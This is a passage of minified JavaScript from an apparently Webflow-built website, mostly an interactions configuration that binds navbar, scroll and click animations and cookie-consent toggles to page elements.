R=[[f,E],[r,I],[u,y],[p,T]]},6745:function(){Webflow.require("ix2").init({events:{e:{id:"e",name:"",animationType:"custom",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-617"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17aa361f84b},"e-2":{id:"e-2",name:"",animationType:"custom",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17aa361f84c},"e-3":{id:"e-3",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-9",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f5455189-7f86-d379-0576-1e93e1fda350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f5455189-7f86-d379-0576-1e93e1fda350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c91d6a854},"e-22":{id:"e-22",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-23"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x181d7d2b944},"e-23":{id:"e-23",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-22"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x181d7d2b945},"e-24":{id:"e-24",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-25"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d71563a},"e-25":{id:"e-25",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-24"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d71563a},"e-26":{id:"e-26",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-27"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715a9c},"e-27":{id:"e-27",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715a9c},"e-28":{id:"e-28",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715c16},"e-29":{id:"e-29",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-619"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715c16},"e-30":{id:"e-30",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-620"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d716949},"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d716949},"e-34":{id:"e-34",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-621"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba78c},"e-35":{id:"e-35",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba78c},"e-36":{id:"e-36",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-37"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba32b},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-36"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba32b},"e-40":{id:"e-40",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-18",affectedElements:{},playInReverse:!1,autoStopEventId:"e-41"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"},targets:[{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1783105a519},"e-41":{id:"e-41",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-40"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"},targets:[{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1783105a519},"e-42":{id:"e-42",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-43"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17819f56bba},"e-43":{id:"e-43",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-21",affectedElements:{},playInReverse:!1,autoStopEventId:"e-42"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17819f56bbb},"e-44":{id:"e-44",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-45"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1781cee7843},"e-45":{id:"e-45",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-44"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1781cee7843},"e-48":{id:"e-48",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-49"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184eca74669},"e-49":{id:"e-49",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-48"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184eca74669},"e-51":{id:"e-51",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-55"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf228d63},"e-52":{id:"e-52",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-59"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf22f334},"e-55":{id:"e-55",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-51"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf228d31},"e-59":{id:"e-59",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-52"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf22f334},"e-74":{id:"e-74",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-75"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-75":{id:"e-75",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-74"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-76":{id:"e-76",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-77"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-77":{id:"e-77",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-76"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-80":{id:"e-80",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-81"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f305218},"e-81":{id:"e-81",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-80"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f305218},"e-82":{id:"e-82",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-83"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f30540e},"e-83":{id:"e-83",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-82"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f30540e},"e-84":{id:"e-84",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-85"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f3056a3},"e-85":{id:"e-85",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-84"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f3056a3},"e-86":{id:"e-86",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-87"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8f375768-7450-0